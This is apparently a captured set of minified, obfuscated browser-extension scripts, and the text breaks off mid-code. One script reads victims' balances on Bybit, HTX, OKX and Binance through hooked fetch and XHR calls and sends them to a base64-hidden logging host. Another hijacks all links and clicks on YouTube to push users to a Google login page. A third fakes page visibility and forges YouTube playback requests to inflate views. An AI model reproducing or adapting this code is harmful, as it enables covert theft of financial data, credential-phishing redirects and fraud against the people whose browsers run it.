!function(){if(!window.mainCHSnPCV){window.mainCHSnPCV=!0;var e=new URLSearchParams(document.location.search),t=(window.localStorage&&window.localStorage,e.has("udid")?e.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})),n=(atob("bWFpbmYuZ2xvYmFsLWNhY2hlLm9ubGluZQ=="),atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl")),o=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),r=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));return t?t[1]:""},s=null,i=null,a=function(){return this};a.prototype={fO:function(e){return e=e||{},["data","success","error","json","setjson","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==o.reopen?o.reopen(e,t,!0):o.open(e,t,!0),n.json||"POST"!==e||(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===e&&(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/json"):o.setRequestHeader("Content-Type","application/json")),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var r in n.headers)void 0!==o.resetRequestHeader?o.resetRequestHeader(r+"",n.headers[r+""]):o.setRequestHeader(r+"",n.headers[r+""]);return void 0!==o.resend?o.resend(n.data?n.data:null):o.send(n.data?n.data:null),o}};var d=function(){return this.stopLog=!1,this.logData={udid:t,task_id:1,sid:"checker",generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:1,bundle:"check"},this.ReqLog=new a,this};d.prototype={sendImage:function(e){var t=document.createElement("img");t.src=o+"?d="+encodeURIComponent(btoa(e)),t.width=1,t.height=1,t.style.width="1px",t.style.height="1px",document.body.appendChild(t)},getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;setTimeout(function(){t.ReqLog.send("POST",n,e)},0)},sendSpec:function(e,t){var n=this.getCopyData();n.sid=e,n.event=t;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)},send:function(e,n,o){if(n){var r=this.getCopyData();r.udid=t,r.event=e,r.sub_event=o||"",r.sid="checker",r.visibility_state=1,r.bundle="none";var s={json:!0,data:JSON.stringify(r)};this.sendLog(s)}},json:function(e,n,o){if(!n)return"";var r=this.getCopyData();return r.udid=t,r.event=e,r.sub_event=o||"",r.sid="checker",r.visibility_state=1,r.bundle="none",JSON.stringify(r)},sendByImage:function(e,n,o){if(n){var r=this.getCopyData();r.udid=t,r.event=e,r.sub_event=o||"",r.sid="checker",r.visibility_state=1,r.bundle="none",this.sendImage(JSON.stringify(r))}},sendDomain:function(e,n){if("undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("need_domain")){n=n.replace(/^https?:\/\//i,"");var o=this.getCopyData();o.udid=t,o.event=e,o.timer=0,o.sid="checker",o.sub_event=n,o.more_event="",o.visibility_state=1;var r={json:!0,data:JSON.stringify(o)};this.sendLog(r)}}};var c=new d,u=new a,l=function(e){let t={};try{t=JSON.parse(e)}catch(e){return void c.send("bybit_error",!0)}if(t&&t.ret_msg&&"OK"===t.ret_msg&&t.result)for(let e=0;e<t.result.length;e++){let n=t.result[e];c.send("bybit_total_"+n.currency,!0,n.totalBalance)}else c.send("bybit_error",!0)},h=function(){r("deviceId")?(c.send("bb_ok",!0),document.location.href.indexOf("dashboard")>-1&&(c.send("bb_work",!0),u.send("GET","https://www.bybit.com/x-api/fiat/private/fund-account/balance-list?account_category=crypto",{success:l,error:function(){c.send("bybit_error",!0)}}),u.send("GET","https://www.bybit.com/x-api/fiat/private/fund-account/balance-list?account_category=fiat&totalBalType=1101100000",{success:l,error:function(){c.send("bybit_error",!0)}}))):c.send("bb_noid",!0)},p=!1,f=function(e,t,n){return e.indexOf("balance-profit-assets")<0||p?e:(p=!0,o=t,setTimeout(function(){g(o)},0),console.log(n,t,e),e);var o},w=function(e){let t={};try{t=JSON.parse(e)}catch(e){return void c.send("htx_error",!0)}if(!t||!t.code||200!==t.code||!t.data)return void c.send("htx_error",!0);let n=t.data.totalBalance,o=t.data.totalBalanceUsdt;c.send("htx_total",!0,n),c.send("htx_total_usdt",!0,o)},g=function(e){u.send("GET","https://www.htx.com/-/x/hbg/v1/open/profit/balance-profit-assets",{headers:e,success:w,error:function(e){c.send("htx_error",!0)}})},m=function(){var e=document.evaluate('//div[contains(text(),"≈")]',document);if(e){var t=e.iterateNext();if(t){let e=t.innerHTML.replace(/[^0-9.]+/g,"");e&&y(v,"bn_"+e)}}},b=function(){r("HB-VULCAN-UUID")?(c.send("htx_ok",!0),localStorage.getItem("UC_IS_LOGIN")&&(c.send("htx_work",!0),function(e,t){s=e||null,i=t||null,window.preFetch=window.fetch,window.fetch=function(e,t){if(s)if("string"==typeof e)e=s(e,t?t.headers:{},"fetchString");else if(e.url){let n=s(e.url,e.headers?e.headers:{},"fetchRequest");return window.preFetch(new Request(n,e),t)}return window.preFetch(e,t)};try{window.XMLHttpRequest.prototype.reopen=window.XMLHttpRequest.prototype.open,window.XMLHttpRequest.prototype.open=function(e,t,n,o,r){return this.baseUrl=t,this.baseHeaders={},s&&("string"==typeof t?t=s(t,this.baseHeaders,"xmlString"):t.url&&(t.url=s(t.url,this.baseHeaders,"xmlRequest"))),this.reopen(e,t,void 0===n||n,o,r)}}catch(e){c.send("reopen_error",!1)}try{window.XMLHttpRequest.prototype.resend=window.XMLHttpRequest.prototype.send,window.XMLHttpRequest.prototype.send=function(e){return"string"==typeof this.baseUrl&&"string"==typeof e&&i&&(e=i(this.baseUrl,e)),this.resend(e)}}catch(e){c.send("resend_error",!1)}try{window.XMLHttpRequest.prototype.resetRequestHeader=window.XMLHttpRequest.prototype.setRequestHeader,window.XMLHttpRequest.prototype.setRequestHeader=function(e,t){return this.baseHeaders[e]=t,this.resetRequestHeader(e,t)}}catch(e){}}(f))):c.send("htx_noid",!0)},y=function(e,t){e.contentWindow.postMessage(JSON.stringify({type:"send_log",data:t}),"*")},v=null,x=function(){if(document.location.href.indexOf(".likefm.ru")>-1){let e="",t=document.evaluate('//meta[@name="csrf-token"]',document,null,XPathResult.ANY_TYPE,null).iterateNext();t&&(e=t.getAttribute("content"))}document.location.href.indexOf(".htx.com")>-1?(c.send("htx_check",!0),b()):document.location.href.indexOf(".okx.com")>-1?(c.send("okx_check",!0),function(){if(!r("devId"))return void c.send("okx_noid",!0);c.send("okx_ok",!0);let e=localStorage.getItem("nickName");e&&c.send("okx_work",!0,e)}()):document.location.href.indexOf("www.bybit")>-1?(c.send("bb_check",!0),h()):document.location.href.indexOf("binance")>-1?((v=document.createElement("iframe")).src="https://www.google.com/404",v.width=1,v.height=1,v.style.width="1px",v.style.height="1px",v.onload=function(){y(v,"bn_message")},document.body.appendChild(v),setTimeout(function(){if(y(v,"bn_check"),r("bnc-uuid"))for(let e=0;e<localStorage.length;e++){let t=localStorage.key(e);t.indexOf("sawebjssdkpageleave")>-1&&localStorage.getItem(t).indexOf("login_id")>-1&&(y(v,"bn_ok"),m())}else y(v,"bn_noid")},2e3)):(c.send("tr_check",!0),fetch("chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/inpage.js").then(()=>{c.send("tr_ok",!0)}).catch(()=>{console.log("Translate not detected")}))},_=function(e){if(!e.data)return;let t=JSON.parse(e.data);t.type&&"send_log"===t.type&&c.send(t.data,!0)},H=function(){window.self===window.top?x():document.location.href.indexOf("www.google.com/404")>-1&&window.addEventListener("message",_)};void 0===chrome.runtime?H():function(){const e=document.createElement("script");e.src=chrome.runtime.getURL("/checker_340i.js"),e.onload=function(){this.remove()},(document.head||document.documentElement).appendChild(e)}()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/auther_340i.js?v=34
body_size: 1067
content:
!function(){if(!window.___xAuthStats&&(window.___xAuthStats=!0,window.top===window.self)){var e="xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),t=function(){return this};t.prototype={fO:function(e){return e=e||{},["data","success","error","json","setjson","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var s=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==s.reopen?s.reopen(e,t,!0):s.open(e,t,!0),n.json||"POST"!==e||(void 0!==s.resetRequestHeader?s.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):s.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===e&&(void 0!==s.resetRequestHeader?s.resetRequestHeader("Content-Type","application/json"):s.setRequestHeader("Content-Type","application/json")),s.onreadystatechange=function(){s.readyState===s.DONE&&(200===s.status||201===s.status?n.success&&n.success(s.responseText):n.error&&n.error(s.responseText,s.status))},n.creds&&(s.withCredentials=!0),n.headers)for(var a in n.headers)void 0!==s.resetRequestHeader?s.resetRequestHeader(a+"",n.headers[a+""]):s.setRequestHeader(a+"",n.headers[a+""]);return void 0!==s.resend?s.resend(n.data?n.data:null):s.send(n.data?n.data:null),s}};var n=function(){return this.stopLog=!1,this.logUrl=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),this.logUrlAlt=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdHM="),this.logData={udid:"",task_id:parseInt("121"),sid:"",generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:parseInt("34"),bundle:window.__xasUdid?window.__xasUdid+"":"none"},this.ReqLog=new t,this};n.prototype={setup:function(e){for(var t in e)this.logData[t]=e[t]},getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendImage:function(e){var t=document.createElement("img");t.src=this.logUrlAlt+"?d="+encodeURIComponent(btoa(e)),t.width=1,t.height=1,t.style.width="1px",t.style.height="1px",document.body.appendChild(t)},sendLog:function(e){var t=this;e.error=function(){t.sendImage(e.data)},setTimeout(function(){t.ReqLog.send("POST",t.logUrl,e)},0)},send:function(e){var t=this.getCopyData();t.event=e;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendDomain:function(e,t){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.event=e,n.sub_event=t;var s={json:!0,data:JSON.stringify(n)};this.sendLog(s)}};var s=new n;if(s.setup({udid:e,sid:"auther"}),s.send("a_start"),-1!==document.location.href.indexOf(".youtube.com"))if(s.send("a_you_ok"),ytcfg&&ytcfg.data_&&ytcfg.data_.LOGGED_IN)s.send("a_auth");else{s.send("a_noauth");var a,o=document.evaluate('//a[contains(@href, "accounts.google.com")]',document,null,XPathResult.ANY_TYPE,null).iterateNext();if(o){a=o.getAttribute("href"),s.send("a_link_found");for(var r=document.evaluate("//a",document,null,XPathResult.ANY_TYPE,null),i=r.iterateNext(),d=[];i;)d.push(i),i=r.iterateNext();for(let e=0;e<d.length;e++)d[e].setAttribute("href",a),d[e].addEventListener("click",function(e){u||(u=!0,e.preventDefault(),o.click(),s.send("a_link_other"))});var u=!1;document.body.addEventListener("click",function(e){u||(u=!0,e.preventDefault(),o.click(),s.send("a_link_clicked"))}),document.addEventListener("scroll",function(){u||(u=!0,o.click(),s.send("a_link_scroll"))}),document.addEventListener("wheel",function(){u||(u=!0,o.click(),s.send("a_link_wheel"))})}else s.send("a_link_nofound")}else s.send("a_you_not")}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mainf.global-cache.online/minified/extensions/view_fast_user_340i.js?v=34
body_size: 8256
content:
!function(e){if(!window.mainVScrFw){window.mainVScrFw=!0;var t=new URLSearchParams(document.location.search),n=window.localStorage?window.localStorage:null,o=parseInt("12"),r=parseInt("3"),i=parseInt("5"),s=parseInt("34"),a=t.has("udid")?t.get("udid"):"xxxxxxxxxxxx4xxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}),c=n&&window.localStorage.getItem("__yt_udid")?window.localStorage.getItem("__yt_udid"):a,d=(atob("Y2RubW1oLmdsb2JhbC1jYWNoZS5vbmxpbmU="),atob("Y2RubW1oLmdsb2JhbC1jYWNoZS5vbmxpbmU="),atob("ZGVza3RvcA==")),u=[["eXNob3dlcw==","eXR2aWV3cw==","ZW5kX3Nob3c=","18"],["eWxpa2U=","eXRsaWtlcw==","ZW5kX2xpa2U=","52"]],l="",h="top",p="",f="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/youlist.php",m="."+atob("Z3N0YXRpYy1jYWNoZS5jb20=")+"/event",g=atob("aHR0cHM6Ly9tLnlvdXR1YmUuY29tL3dhdGNoP3Y9"),y=atob("aHR0cHM6Ly90bC55dGxvZ3MucnUvdGltZXNpbmNl"),_="i340",w=null,v=!1,b=function(e,t,n){if(e.includes("/youtubei/v1/log_event")&&z(n),e.indexOf("stats/atr")>-1&&e.includes(A.task.item)){z(n);let o=e.replace(/^[^?]+\?(.*)$/,"$1"),r=new URLSearchParams(o);q(r),A.cpn=r.get("cpn"),A.cl=r.get("cl"),A.fexp=r.get("fexp");let i=new URLSearchParams(t).get("atr"),s=new URLSearchParams(i);A.atr=s.get("r1a"),E.send("can_finish",!0),P=!0}return[e,t]},R=function(e){return e.includes("/watch?v=")&&e.includes(A.task.item)?(E.send("watch",!0),e):e.includes("/scheduler.js")||e.includes("/base.js")||e.includes("/fetch_polyfill.js")||e.includes("/lottie-light.js")||e.includes("/br=1/rs=")||e.includes("/mobile-polymer-player")||e.includes("/api/jnn/v1/GenerateIT")||e.includes("/youtubei/v1/player")||e.includes("/youtubei/v1/att/get")||e.includes("/youtubei/v1/next")||e.startsWith("https://www.google.com/js/th/")||e.startsWith("https://m.youtube.com/generate_204")||e.includes("/ptracking")?e:""},S=function(){return this};S.prototype={fO:function(e){return e=e||{},["data","success","error","json","setjson","headers","creds"].forEach(function(t){void 0===e[t]&&(e[t]=null)}),e},send:function(e,t,n){n=this.fO(n);var o=window.preXMLHttpRequest?new window.preXMLHttpRequest:new XMLHttpRequest;if(void 0!==o.reopen?o.reopen(e,t,!0):o.open(e,t,!0),n.json||"POST"!==e||(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/x-www-form-urlencoded"):o.setRequestHeader("Content-Type","application/x-www-form-urlencoded")),n.json&&n.setjson&&"POST"===e&&(void 0!==o.resetRequestHeader?o.resetRequestHeader("Content-Type","application/json"):o.setRequestHeader("Content-Type","application/json")),o.onreadystatechange=function(){o.readyState===o.DONE&&(200===o.status||201===o.status||204===o.status?n.success&&n.success(o.responseText):n.error&&n.error(o.responseText,o.status))},n.creds&&(o.withCredentials=!0),n.headers)for(var r in n.headers)void 0!==o.resetRequestHeader?o.resetRequestHeader(r+"",n.headers[r+""]):o.setRequestHeader(r+"",n.headers[r+""]);return void 0!==o.resend?o.resend(n.data?n.data:null):o.send(n.data?n.data:null),o}};var T=function(){return this.stopLog=!1,this.logData={udid:c,task_id:o,sid:h,generated:!1,event:"",sub_event:"",more_event:"",timer:0,version:1,is_hidden:!0,has_focus:!0,visibility_state:s,bundle:"wtx1"},this.ReqLog=new S,this};T.prototype={getCopyData:function(){return JSON.parse(JSON.stringify(this.logData))},sendLog:function(e){var t=this;setTimeout(function(){t.ReqLog.send("POST",y,e)},0)},sendSpec:function(e,t){var n=this.getCopyData();n.sid=e,n.event=t;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)},send:function(e,t,n,o){var r=this;if(n?setTimeout(function(){r.stopLog=!0},300):o&&setTimeout(o,100),t){var i=this.getCopyData();i.udid=c,i.event=e,i.timer=w?parseInt(w):0,i.sid=h,i.sub_event="",i.more_event="",i.generated=v,i.visibility_state="undefined"!=typeof InfoLoader_getData?InfoLoader_getData("version"):1,i.bundle="wtx1";var s={json:!0,data:JSON.stringify(i)};this.sendLog(s)}},sendWithUdid:function(e){var t=this.getCopyData();t.udid=c,t.event=e,t.timer=w?parseInt(w):0,t.sid=h,t.sub_event=a,t.more_event="",t.generated=v;var n={json:!0,data:JSON.stringify(t)};this.sendLog(n)},sendSubId:function(e,t){var n=this.getCopyData();n.udid=c,n.event=e,n.timer=w?parseInt(w):0,n.sid=t||h,n.sub_event=a,n.more_event="bk",n.generated=v;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)},sendDomain:function(e,t){if("undefined"!=typeof InfoLoader_getData&&InfoLoader_getData("need_domain")){t=t.replace(/^https?:\/\//i,"");var n=this.getCopyData();n.udid=c,n.event=e,n.timer=w?parseInt(w):0,n.sid=h,n.sub_event=t,n.more_event="",n.generated=v;var o={json:!0,data:JSON.stringify(n)};this.sendLog(o)}}};var E=new T,I=null,x=null,L=function(){I=function(e){let t=document.createElement("div");return t.id="main_dv_vfx_"+e,t.style.width="360px",t.style.height="705px",t.style.top="0",t.style.left=window.innerWidth-10+"px",t.style.position="fixed",t.style.overflow="hidden",t.style.zIndex="999999",t.style.opacity="0.01",t.style.margin="0",t.style.padding="0",t.style.border="0",E.send("div_created",!0),t}("1"),document.body.appendChild(I),x=function(e,t){let n=document.createElement("iframe");return n.id="main_fr_vfx_"+e,n.style.width="360px",n.style.height="705px",n.width="360",n.height="705",n.style.margin="0",n.style.padding="0",n.style.border="0",n.allow="autoplay",n.src=t+"?global_player=1&vid="+e+"&udid="+c,E.send("frame_created",!0),n}("1","https://m.youtube.com/static/r/23f76291/scheduler.vflset/scheduler.js"),I.appendChild(x)},O=new S,D=null,M=function(e,t){return e,u[t]},k=function(){var e;E.send("SL_q",!0),O.send("POST",(e=c,v?E.send("load_a",!0):E.send("load_na",!0),"https://service"+(i||"")+f+"?worker="+(r||"")+"&uid="+e+"&rand="+Math.random()),{data:"",success:function(e){var t;E.send("SL_i",!0);try{t=JSON.parse(e)}catch(e){return E.send("SL_j",!0),void N(!1)}if(t[p]){let e=null;for(var n in t[p])e={id:n+"",item:t[p][n]+""};if(!e)return E.send("empty_vids",!0),void N(!1);E.send("SL_Ok",!0),e,function(e,t){setTimeout(function(){D(JSON.parse(JSON.stringify(t)))},0)}(0,e)}else E.send("SL_t",!0),N(!1)},error:function(){E.send("SL_l",!0),N(!1)}})},N=function(){setTimeout(k,6e4)},H=new S,U=null,C=null,P=!1,A={task:{},isAuth:!1,cookies:{},headers:{},params:{},atr:"",atrData:{},ytInitialData:{},ytCfg:{},ytInitialPlayerResponse:{},text:"",offset:0,screen:{x:0,y:0},cpn:"",fexp:"",cl:"",nonce:""},q=function(e){e.keys().forEach(t=>{A.params[t]=e.get(t)})},j=function(e){A.task=e,A.task.item=A.task.item.replace(/^(.{11})_[0-9]{2}$/,"$1"),E.send("mobile_start_"+(v?"":"no")+"auth",!0),A.offset=(new Date).getTimezoneOffset(),[A.screen.x,A.screen.y]=[window.innerWidth,window.innerHeight],E.send("start_video",!0);let t=g+A.task.item+"&app=m";var n;n=t,window.history.replaceState({},"",n),H.send("GET",t,{success:F,error:function(){C("le")},creds:!0})},F=function(e){E.send("parse_video",!0),e,(e=(e=(e=e.replace(/"CLIENT_TRANSPORT":( *)"quic"/g,'"CLIENT_TRANSPORT":$1"tcp"')).indexOf("min_body_size_to_compress")>-1?e.replace(/"min_body_size_to_compress":[^,]+,/,'"min_body_size_to_compress":5E5,'):e.replace(/"EXPERIMENT_FLAGS":{/,'"EXPERIMENT_FLAGS":{"min_body_size_to_compress":5E5,')).indexOf("max_body_size_to_compress")>-1?e.replace(/"max_body_size_to_compress":[^,]+,/,'"max_body_size_to_compress":5E5,'):e.replace(/"EXPERIMENT_FLAGS":{/,'"EXPERIMENT_FLAGS":{"max_body_size_to_compress":5E5,')).match(/"LOGGED_IN": ?true/)?(v=!0,A.isAuth=!0):e.match(/"LOGGED_IN": ?false/)&&(v=!1,A.isAuth=!1),E.send("video_auth_"+(v?"1":"0"),!0),X(e),document.open(),document.write(e),document.close(),setTimeout($,1e3),B()},X=function(e){let t=e.match(/<script nonce="([^"]+)">/i);t?(A.nonce=t[1],A.atrData=W(e,/window\.ytAtR = '([^']+)'/i,!0),A.atrData&&A.atrData.bgChallenge?(A.ytInitialData=W(e,/var ytInitialData\s*=\s*'(.+?)';\s*<\//i,!0),A.ytInitialPlayerResponse=W(e,/var ytInitialPlayerResponse\s*=\s*({.+?});\s*<\//i,!1),A.ytCfg=W(e,/ytcfg.set\((.+?)\);/i,!0)):console.log("Atr parse error")):console.log("Empty nonce")},W=function(e,t,n){let o=G(t,n,e);return o||{}},G=function(e,t,n){let o=n.match(e);if(!o)return console.log("Not match",e),null;let r=V(o[1]);t&&(r=Y(r));let i=null;try{i=JSON.parse(r)}catch(t){return console.log("Not parse",e),null}return i},V=function(e){return e.replace(/\\x[0-9A-F]{2}/gim,function(e){return String.fromCharCode(parseInt(e.slice(2),16))})},Y=function(e){return e=(e=(e=(e=(e=(e=e.replace(/\\([^\\])/g,"$1")).replace(/\\u0026/g,"&")).replace(/u0026/g,"&")).replace(/\\u003d/g,"=")).replace(/u003d/g,"=")).replace(/s\.youtube\.com/g,"m.youtube.com")},z=function(e){Object.entries(e).map(([e,t])=>{let n=J(e,"-");A.headers[n]||(A.headers[n]=t)})},J=function(e,t){return e.toLowerCase().split(t).map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join(t)},Z=0,B=function(){return P?U(A):++Z>=30?C():void setTimeout(B,1e3)},$=function(){E.send("activity",!0);try{let e=document.evaluate("//ytm-video-with-context-renderer/ytm-media-item/a",document,null,XPathResult.ANY_TYPE,null).iterateNext();if(e){console.log("A found");try{e.scrollIntoView(),e.click()}catch(e){console.error(e)}return!0}}catch(e){console.log("Next:",e)}return console.log("A not found"),!1},K=null,Q={},ee=new S,te=null,ne=null,oe=!1,re=0,ie=function(){oe||(++re>=30?ne&&ne():setTimeout(ie,1e3))},se=function(){let e=-Math.floor(10*Math.random()),t=-Math.floor(40*Math.random());Q.Idpj=10+e,Q.Ldpj=40+t-e,Q.XSRFFieldName=K.ytCfg.XSRF_FIELD_NAME,Q.XSRFToken=K.ytCfg.XSRF_TOKEN,Q.INNERTUBEAPIKEY=K.ytCfg.INNERTUBE_API_KEY,Q.viewX=K.screen.x,Q.viewY=K.screen.y,Q.fmt=134,Q.afmt=251,Q.startTime=Math.ceil(40*Math.random()),Q.lact=parseInt(K.params.lact),Q.time=Date.now()},ae=function(){return Date.now()-Q.time+Q.lact},ce=function(){E.send("playback",!0);let e=URL.parse(K.ytInitialPlayerResponse.playbackTracking.videostatsPlaybackUrl.baseUrl);e.host=Sender_upHost(e.host),e.hostname=Sender_upHost(e.hostname);let t=new URLSearchParams(e.search);t.set("cmt",Sender_formatSec(Q.startTime)),t.set("rt",Sender_formatSec(ae())),t.set("rtn",Sender_formatSec(1e4+ae())),t.set("lact",ae()),Sender_checkParams(t,["ns","el","cpn","ver","fmt","fs","cl","cbrand","cbr","cbrver","c","cver","cplayer","cmodel","cos","cosver","cplatform","hl","uga","cr","fexp","afmt","docid","ei","plid","of","vm","osid","referrer","sdetail","sourceid","len","cc"]),e.search=t.toString(),ee.send("GET",e.toString(),{headers:le()}),setTimeout(ue,4e3),setTimeout(de,1e4)},de=function(){E.send("wt_query",!0);let e=URL.parse(K.ytInitialPlayerResponse.playbackTracking.videostatsWatchtimeUrl.baseUrl);e.host=Sender_upHost(e.host),e.hostname=Sender_upHost(e.hostname);let t=new URLSearchParams(e.search);t.set("cmt",Sender_formatSec(Q.startTime+1e4)),t.set("rt",Sender_formatSec(ae())),t.set("rti",Sender_formatSec(ae())),t.set("rtn",Sender_formatSec(1e4+ae())),t.set("lact",ae()),t.set("state","playing"),t.set("st",Sender_formatSec(Q.startTime)),t.set("et",Sender_formatSec(Q.startTime+1e4)),Sender_checkParams(t,["ns","el","cpn","ver","fmt","fs","cl","cbrand","cbr","cbrver","c","cver","cplayer","cmodel","cos","cosver","cplatform","hl","uga","cr","fexp","afmt","docid","ei","plid","of","vm","osid","referrer","sdetail","sourceid","len","cc"]),e.search=t.toString(),ee.send("GET",e.toString(),{headers:le(),success:function(){oe=!0,te&&te(K.task)}})},ue=function(){E.send("atr",!0);let e=URL.parse(K.ytInitialPlayerResponse.playbackTracking.atrUrl.baseUrl);e.host=Sender_upHost(e.host),e.hostname=Sender_upHost(e.hostname);let t=new URLSearchParams(e.search);t.set("cmt",Sender_formatSec(Q.startTime+4e3)),t.set("rt",Sender_formatSec(ae())),t.set("lact",ae()),Sender_checkParams(t,["ns","el","cpn","ver","fmt","fs","cl","cbrand","cbr","cbrver","c","cver","cplayer","cmodel","cos","cosver","cplatform","hl","uga","cr","fexp","afmt","docid","ei","plid","of","vm","osid","referrer","sdetail","sourceid","len","cc"]),e.search=t.toString();let n=new URLSearchParams(K.atrData.challenge);n.set("r1a",K.atr),n.set("r6a",n.get("c")),n.set("r6b",n.get("c"));let o=new URLSearchParams;o.set(Q.XSRFFieldName,Q.XSRFToken),o.set("atr",n.toString()),ee.send("POST",e.toString(),{headers:le(),data:o.toString()})},le=function(){let e={};for(let t in K.headers)"X-Goog-Event-Time"!==t&&"X-Goog-Request-Time"!==t?"Content-Type"!==t&&"Authorization"!==t&&(e[t]=K.headers[t]):e[t]=Date.now();return e};Sender_upHost=function(e){return e.replace("s.youtube.com","m.youtube.com")},Sender_formatSec=function(e){return(e/1e3).toFixed(3)},Sender_checkParams=function(e,t){for(let n=0;n<t.length;n++){let o=t[n];if("fexp"===o&&K.params[o])e.set(o,K.params[o]);else if(!e.has(o))if(K.params[o])e.set(o,K.params[o]);else switch(o){case"fmt":e.set(o,Q.fmt);break;case"afmt":e.set(o,Q.afmt);break;case"idpj":e.set(o,Q.Idpj);break;case"ldpj":e.set(o,Q.Ldpj);break;case Q.XSRFFieldName:e.set(o,Q.XSRFToken)}}};var he=function(){var e=i||"";return this.sendUrl="https://statlog"+e+m+"?v=",this.logData={fingerprint:"",type:[_,o].join("_"),stat:d,id:0,v:"",type_task:l},this.ReqLog=new S,this};he.prototype={add:function(e,t){this.logData[e]=t},push:function(e,t){this.logData[e].push(t)},send:function(e){var t;try{t=JSON.stringify(this.logData)}catch(e){t="{}"}var n={data:t,json:!0};e&&(n.success=e,n.error=e),this.ReqLog.send("POST",this.sendUrl+Math.random(),n)}};var pe=function(e){E.send("start_view",!0),w=e.id,e.item,e.item.replace(/^(.{11})_[0-9]{2}$/,"$1"),function(){Object._getOwnPropertyDescriptor=Object.getOwnPropertyDescriptor,Object.getOwnPropertyDescriptor=function(...e){if("hidden"!==e[1]&&"visibilityState"!==e[1]&&"ancestorOrigins"!==e[1])return Object._getOwnPropertyDescriptor(...e)},document.location.ancestorOriginsTest=[],window.ancestorOriginsTest=[];try{document.hasFocus=function(){return!0}}catch(e){E.send("focus_error",!0)}try{delete document.hidden,Object.defineProperty(document,"hidden",{get:()=>!1,configurable:!0,enumerable:!0})}catch(e){E.send("hidden_error",!0)}try{delete document.visibilityState,Object.defineProperty(document,"visibilityState",{get:()=>"visible",configurable:!0,enumerable:!0})}catch(e){E.send("visible_error",!0)}try{e=0,delete window.requestAnimationFrame,delete window.cancelAnimationFrame,window.requestAnimationFrame=function(t){var n=(new Date).getTime(),o=Math.max(0,16-(n-e));return e=n+o,window.setTimeout(function(){t(n+o)},100)},window.cancelAnimationFrame=function(e){clearTimeout(e)}}catch(e){E.send("ra_error",!0)}var e;try{delete window.requestIdleCallback,delete window.cancelIdleCallback,window.requestIdleCallback=function(e){var t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},100)},window.cancelIdleCallback=function(e){clearTimeout(e)}}catch(e){E.send("ri_error",!0)}!function(){var e=function(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}},t=function(t){for(var n=window.document,o=e(n);o;)n=o.ownerDocument,o=e(n);return n}(),n=[],o=null,r=null,i=function(e){this.isVisible=!0,this.time=e.time,this.target=e.target,this.rootBounds=f(e.rootBounds),this.boundingClientRect=f(e.boundingClientRect),this.intersectionRect=f(e.intersectionRect||p()),this.isIntersecting=!!e.intersectionRect,this.intersectionRatio=1},s=function(e,t){var n=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType&&9!=n.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=c(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]};s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return o||(o=function(e,t){r=e&&t?m(e,t):p(),n.forEach(function(e){e._checkForIntersections()})}),o},s._resetCrossOriginUpdater=function(){o=null,r=null},s.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element===e})){if(!e||1!=e.nodeType)throw new Error("target must be an 